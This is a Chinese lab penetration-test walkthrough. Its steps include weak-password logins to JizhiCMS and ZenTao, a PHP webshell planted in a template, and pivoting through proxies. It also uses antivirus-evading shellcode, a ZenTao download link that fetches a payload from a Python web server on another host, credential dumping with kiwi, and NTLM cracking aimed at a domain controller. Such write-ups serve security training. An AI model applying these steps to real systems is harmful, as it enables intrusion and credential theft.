外网打点

外部信息搜集

目标地址:http://192.168.248.140:81/

nmap扫描后发现可利用端口为3306和81,分别是mysql与http服务

发现极致cms,尝试从网上搜索相关漏洞,弱口令,默认后台地址

web cms渗透

弱口令admin/admin123进入后台









进入后台后首先尝试上传,允许上传文件类型添加php后多次尝试依旧上传失败,尝试其他利用方法,参考链接https://cn-sec.com/archives/318500.html,使用的方法为添加插件修改模板代码,嵌入php代码。

配置好密码后,可以看到现在已经有了网站模板编辑权限

尝试在index.php嵌入一句话木马,成功。





上蚁剑,可以连接,但是无法执行命令,考虑绕过disable_function

disable_function绕过

使用蚁剑插件绕过disable_function



主机信息搜集



ifconfig/ip a 无回显,先上msf看一下网络信息



有两个网段,192.168.248.0/24 192.168.159.0/24





添加路由,启动socks代理

配置proxifier,尝试访问159网段

没问题,进行159网段的信息搜集



使用TailorScan

发现192.168.159.129:8080

访问发现是禅道CMS

内网主机1

192.168.159.129主机开放了8080与3306端口,分别是http与mysql服务,8080端口部署了禅道系统。

web 渗透

漏洞利用:https://blog.csdn.net/qq_36197704/article/details/109385695

弱口令admin/Admin123进入后台



由于漏洞利用需要访问服务器文件,该主机不出网,所以需要在第一台centos起一个web服务放payload

python -m SimpleHTTPServer 1234

访问后文件存在,进行下一步利用

1 | http://192.168.159.129:8080/index.php?m=client&f=download&version=1&link=SFRUUDovLzE5Mi4xNjguMTU5LjEzMDoxMjM0LzEucGhw |



上传完成后尝试访问

http://192.168.159.129:8080/data/client/1/1.php



没问题,上蚁剑

上线msf



看一下有哪些杀软 tasklist /svc 然后掩日识别一下



发现有火绒,尝试上一下msf,由于该机器不出外网,需要在centos使用ew做一下端口转发,并且需要对生成的shellcode进行免杀。

msf免杀火绒

使用掩日进行免杀



centos配置端口转发

弱口令ssh进去centos,systemctl stop firewalld.service 关闭防火墙,使用gost进行端口转发

centos 1235端口收到的请求将转发至248.133主机的8887端口



运行exe文件

进程迁移

run post/windows/manage/migrate 自动迁移进程

添加路由与收集网段信息

可以看到有10.0.10.0/24网段信息,添加路由



上传fscan收集信息



提权

尝试了几个suggester提供的方法均失败,直接getsystem就可以了,昨天提权失败应该是因为msf没更新



dump hash

dump hash需要管理员权限,所以上一步提权,手动尝试添加用户被火绒拦截了,所以只能dump hash

load kiwi

creds_all





去解一下NTLM HASH

https://www.objectif-securite.ch/ophcrack



得到密码admin#123,尝试远程桌面登录



run post/windows/manage/enable_rdp

登陆不上,没有授权,没办法只能去打域控了

内网信息搜集



ip地址10.0.10.99

arp表

fscan信息

可以看到已经定位出了DC

定位域控

参考

https://security.tencent.com/index.php/blog/msg/154

net user /domain





net time /domain

ping一下DC,得到IP地址,可以看到与fscan的扫描结果一致。

域控

CVE-2021-42287

1 | https://github.com/WazeHell/sam-the-admin.git |

